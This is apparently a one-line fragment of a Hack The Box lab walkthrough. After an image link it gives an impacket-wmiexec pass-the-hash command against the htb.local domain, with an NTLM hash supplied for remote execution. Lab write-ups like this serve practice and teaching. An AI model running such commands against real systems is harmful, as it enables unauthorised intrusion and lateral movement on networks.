 impacket-wmiexec htb.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6